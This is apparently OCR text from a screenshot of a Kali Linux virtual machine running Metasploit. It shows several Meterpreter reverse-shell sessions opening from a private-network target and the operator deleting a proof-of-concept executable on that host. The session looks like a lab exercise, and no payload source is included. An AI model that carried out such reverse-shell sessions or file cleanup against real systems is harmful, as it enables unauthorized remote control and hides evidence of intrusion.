 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
2
15:25
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
[*] Sending stage (200774 bytes) to 192.168.1.102
[*] Sending stage (200774 bytes) to 192.168.1.102
[*] Sending stage (200774 bytes) to 192.168.1.102
[*] Sending stage (200774 bytes) to 192.168.1.102
[*] Meterpreter session 6 opened (192.168.1.103:443 → 192.168.1.102:54809) at 20
23-09-09 15:21:56 -0400
[*] Meterpreter session 7 opened (192.168.1.103:443 → 192.168.1.102:54807) at 20
23-09-09 15:21:56 -0400
meterpreter > [*] Meterpreter session 9 opened (192.168.1.103:443 → 192.168.1.10
2:54805) at 2023-09-09 15:21:57 -0400
[*] Meterpreter session 8 opened (192.168.1.103:443 → 192.168.1.102:54808) at 20
23-09-09 15:21:57 -0400
[*] Meterpreter session 10 opened (192.168.1.103:443 → 192.168.1.102:54806) at 2
023-09-09 15:21:58 -0400
meterpreter > rm
Usage: rm file1 [file2...]
meterpreter > rm 1083916770.exe
[-] stdapi_fs_delete_file: Operation failed: The system cannot find the file spec
ified.
meterpreter > rm PoC1083916770.exe
KALI LINUX
"the quieter you are able to hear"